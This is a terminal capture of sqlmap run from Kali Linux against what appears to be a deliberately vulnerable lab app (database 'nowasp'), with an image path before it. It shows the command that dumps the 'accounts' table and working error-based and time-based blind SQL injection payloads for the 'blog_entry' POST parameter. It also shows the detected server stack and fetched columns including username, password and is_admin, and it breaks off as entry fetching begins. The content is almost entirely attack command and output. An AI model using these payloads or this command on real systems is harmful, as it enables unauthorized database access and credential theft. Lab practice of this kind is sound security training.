 root@kali:~/Desktop/sqlmap# python sqlmap.py -r req.txt --threads=10 --dbms=MySQL -D nowasp -T accounts --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.1.5#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:17:47
[22:17:47] [INFO] parsing HTTP request from 'req.txt'
[22:17:47] [WARNING] provided value for parameter 'csrf-token' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
POST parameter 'csrf-token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]
[22:17:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blog_entry (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:17:48] [INFO] testing MySQL
[22:17:48] [INFO] confirming MySQL
[22:17:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:17:48] [INFO] fetching columns for table 'accounts' in database 'nowasp'
[22:17:48] [INFO] used SQL query returns 7 entries
[22:17:48] [INFO] starting 7 threads
[22:17:48] [INFO] resumed: cid
[22:17:48] [INFO] resumed: int(11)
[22:17:48] [INFO] resumed: password
[22:17:48] [INFO] resumed: username
[22:17:48] [INFO] resumed: text
[22:17:48] [INFO] resumed: text
[22:17:48] [INFO] resumed: mysignature
[22:17:48] [INFO] resumed: firstname
[22:17:48] [INFO] resumed: lastname
[22:17:48] [INFO] resumed: is_admin
[22:17:48] [INFO] resumed: text
[22:17:48] [INFO] resumed: text
[22:17:48] [INFO] resumed: varchar(5)
[22:17:48] [INFO] resumed: text
[22:17:48] [INFO] fetching entries for table 'accounts' in database 'nowasp'